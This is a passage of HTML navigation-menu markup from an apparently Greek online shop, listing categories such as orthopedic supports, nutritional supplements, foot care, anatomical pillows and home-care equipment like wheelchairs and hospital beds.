                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/orthopedika-boithimata/aykhenas-el/" class="ty-menu__submenu-link">                        <bdi>Αυχένας</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αυχένας</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/aykhenas-el/" class="ty-menu__submenu-link">
                                                <bdi>Κολλάρα
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/Ayxenas12.jpg?1634280930314"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="7">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="orthopedika-boithimata/knimi-miros/" class="ty-menu__submenu-link">                        <bdi>Κνήμη - Μηρός</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Κνήμη - Μηρός</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="orthopedika-boithimata/knimi-miros/" class="ty-menu__submenu-link">
                                                <bdi>Περικνημίδα - Επιμήρια
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/Knimi.jpg?1634557362267"></p></div>
                                                                    </div>
                            </div>
            </div>




            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="7" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="sympliromata-diatrofis/" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Συμπληρώματα διατροφής </bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_daf5c1538e71af2045f433be50676e6a">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu tree-level-dropdown with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="sympliromata-diatrofis/?features_hash=4-261" class="ty-menu__submenu-link">                        <bdi>PRE WORKOUT</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>PRE WORKOUT</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="sympliromata-diatrofis/?features_hash=4-261" class="ty-menu__submenu-link">
                                                <bdi>Πριν την προπόνηση
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/PreWork.jpg?1634562004664"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="1">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/proteines/" class="ty-menu__submenu-link">                        <bdi>Πρωτεΐνες</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Πρωτεΐνες</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/proteines/" class="ty-menu__submenu-link">
                                                <bdi>Πρωτεΐνες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Protein.jpg?1634632398191"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="2">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="sympliromata-diatrofis/proteines/?features_hash=32-271" class="ty-menu__submenu-link">                        <bdi>Μπάρες πρωτείνης</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Μπάρες πρωτείνης</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/mpares/" class="ty-menu__submenu-link">
                                                <bdi>Μπάρες πρωτεΐνης
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Bars.jpg?1634630862707"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="3">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/bitamines-ilektrolytes/" class="ty-menu__submenu-link">                        <bdi>Βιταμίνες / Ηλεκτρολύτες</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Βιταμίνες / Ηλεκτρολύτες</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="sympliromata-diatrofis/bitamines-ilektrolytes/" class="ty-menu__submenu-link">
                                                <bdi>Βιταμίνες / Ηλεκτρολύτες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Energy.jpg?1634633409204"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="4">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="sympliromata-diatrofis/aminoksea/" class="ty-menu__submenu-link">                        <bdi>Αμινοξέα</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αμινοξέα</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/aminoksea/" class="ty-menu__submenu-link">
                                                <bdi>Αμινοξέα
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Amino.jpg?1634633567629"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="5">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="sympliromata-diatrofis/kreatines/" class="ty-menu__submenu-link">                        <bdi>Κρεατίνες</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Κρεατίνες</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="sympliromata-diatrofis/kreatines/" class="ty-menu__submenu-link">
                                                <bdi>Κρεατίνες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Crea.jpg?1634633767862"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="6">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/aksesoyar/" class="ty-menu__submenu-link">                        <bdi>Αξεσουάρ</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αξεσουάρ</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/aksesoyar/" class="ty-menu__submenu-link">
                                                <bdi>Αξεσουάρ
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Acces.jpg?1635159093798"></p></div>
                                                                    </div>
                            </div>
            </div>




            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="3" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="frontida-podioy/" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Φροντίδα Ποδιού</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_b66de8432a8f8d4afc2c56c9f30ecf49">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu tree-level-dropdown with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/frontida-podioy/" class="ty-menu__submenu-link">                        <bdi>Περιποίηση ποδιών </bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Περιποίηση ποδιών </bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/frontida-podioy/" class="ty-menu__submenu-link">
                                                <bdi>items
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/ES.jpg?1634637102009"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="1">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="kalson/" class="ty-menu__submenu-link">                        <bdi>Καλσόν &amp; κάλτσες</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Καλσόν &amp; κάλτσες</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="kalson/" class="ty-menu__submenu-link">
                                                <bdi>Ειδικές Κάλτσες &amp; καλσόν
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Kalson.jpg?1634636289355"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="2">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/ypodimata/" class="ty-menu__submenu-link">                        <bdi>Υποδήματα εργασίας</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Υποδήματα εργασίας</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/ypodimata/ypodimata-gynaikas/" class="ty-menu__submenu-link">
                                                <bdi>Υποδήματα Γυναίκας
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/ypodimata/ypodimata-andra/" class="ty-menu__submenu-link">
                                                <bdi>Υποδήματα άνδρα
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/ypodimata/hospital-clinics-ho.re.ca/" class="ty-menu__submenu-link">
                                                <bdi>HOSPITAL - CLINICS HO.RE.CA
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                            <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/ypodimata/uniform/" class="ty-menu__submenu-link">
                                                <bdi>UNIFORM
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/ypodimata/casual/" class="ty-menu__submenu-link">
                                                <bdi>CASUAL
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"></div>
                                                                    </div>
                            </div>
            </div>




            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="1" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="orthopedika-boithimata/anatomika-maksilaria-el/" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Ανατομικά μαξιλάρια</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_2d9971c16e9130da50bd4898bf742be3">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu tree-level-dropdown with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="orthopedika-boithimata/anatomika-maksilaria-el/" class="ty-menu__submenu-link">                        <bdi>Ανατομικά μαξιλάρια</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Ανατομικά μαξιλάρια</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="orthopedika-boithimata/anatomika-maksilaria-el/" class="ty-menu__submenu-link">
                                                <bdi>items
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="https://www.e-orthoshop.com/images/companies/1/Pillow.jpg?1639644087774"></p></div>
                                                                    </div>
                            </div>
            </div>




            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive ty-menu__item-active" data-subitems-count="8" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="kat-oikon-nosileia/" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Κατ&#039; οίκον Νοσηλεία</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_61534f0021d8565eafeea1953b11470c">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu tree-level-dropdown with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="ygeia-eyeksia/" class="ty-menu__submenu-link">                        <bdi>Διαγνωστικά</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Διαγνωστικά</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="ygeia-eyeksia/" class="ty-menu__submenu-link">
                                                <bdi>Συσκευές
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Diagnostika.jpg?1634729810909"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="1">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="kat-oikon-nosileia/akrateia/" class="ty-menu__submenu-link">                        <bdi>Ακράτεια</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Ακράτεια</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="kat-oikon-nosileia/akrateia/" class="ty-menu__submenu-link">
                                                <bdi>είδη ακράτειας
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Akrateia.jpg?1634719171988"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="2">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/kataklisi/" class="ty-menu__submenu-link">                        <bdi>Κατάκλιση</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Κατάκλιση</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/kataklisi/" class="ty-menu__submenu-link">
                                                <bdi>items
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="3">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="metegkheiritikes-kaltses/" class="ty-menu__submenu-link">                        <bdi>Κάλτσες μετεγχειρητικές </bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Κάλτσες μετεγχειρητικές </bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="metegkheiritikes-kaltses/" class="ty-menu__submenu-link">
                                                <bdi>Ειδικές Κάλτσες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/IatrikesKaltses.jpg?1634713505625"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="4">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="kat-oikon-nosileia/anapirika-karotsakia/" class="ty-menu__submenu-link">                        <bdi>Αναπηρικά καροτσάκια </bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αναπηρικά καροτσάκια </bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="kat-oikon-nosileia/anapirika-karotsakia/" class="ty-menu__submenu-link">
                                                <bdi>Αναπηρικά αμαξίδια
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/WChairs.jpg?1634647186230"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="5">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="kat-oikon-nosileia/krebatia-nosileias/" class="ty-menu__submenu-link">                        <bdi>Κρεβάτια νοσηλείας</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Κρεβάτια νοσηλείας</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="kat-oikon-nosileia/krebatia-nosileias/" class="ty-menu__submenu-link">
                                                <bdi>Κρεβάτια νοσηλείας
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Bed1.jpg?1634719895716"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="6">
                
                                <div class="ty-menu__submenu-item-header ty-menu__submenu-item-header-active">
                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/" class="ty-menu__submenu-link">                        <bdi>Βαδιστικά</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Βαδιστικά</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item ty-menu__submenu-item-active">
                                            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/" class="ty-menu__submenu-link">
                                                <bdi>είδη βάδισης
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/WalkingAids.jpg?1634643364268"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="7">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="kat-oikon-nosileia/boithimata-mpanioy/" class="ty-menu__submenu-link">                        <bdi>Βοηθήματα μπάνιου</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Βοηθήματα μπάνιου</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="kat-oikon-nosileia/boithimata-mpanioy/" class="ty-menu__submenu-link">
                                                <bdi>είδη μπάνιου
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Bath.jpg?1634643539633"></p></div>
                                                                    </div>
                            </div>
            </div>




            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item ty-menu__item-nodrop ty-menu-item__brands" data-subitems-count="0" data-settings-cols="5"><a href="https://www.e-orthoshop.com/index.php?dispatch=product_features.view_all&amp;filter_id=5" class="ty-menu__item-link a-first-lvl"><span><bdi>Brands</bdi>
	                        </span>
	                    </a>

                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive ty-menu__item-active ty-menu-item__products" data-subitems-count="19" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="javascript:void(0)" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Κατάλογος</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_d41d8cd98f00b204e9800998ecf8427e">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu  with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/" class="ty-menu__submenu-link">                        <bdi>Συμπληρώματα Διατροφής</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/gia-athlites/" class="ty-menu__submenu-link">
                                            <bdi>Για Αθλητές
                                                                                            </bdi>
                                        </a>
                                    </div>
